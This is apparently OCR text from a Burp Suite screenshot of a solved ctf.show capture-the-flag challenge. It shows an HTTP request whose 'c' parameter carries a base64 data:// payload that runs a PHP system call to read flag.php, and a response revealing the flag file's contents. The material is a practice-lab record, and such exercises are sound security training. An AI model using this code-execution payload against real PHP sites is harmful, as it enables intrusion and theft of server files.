 Send
Cancel
<
>
Target: https://42dbdcdc-a80d-49fe-8523-d2724e9039df.challenge.ctf.show
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1
GET /?c=
data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
HTTP/1.1
2 Host: 42dbdcdc-a80d-49fe-8523-d2724e9039df.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 278
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 05:12:00
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 05:12:10
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27
28 $flag="ctfshow{0dabe4b2-bb35-450c-8079-02bb1b937529}";
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 11
Done
900 bytes | 153 millis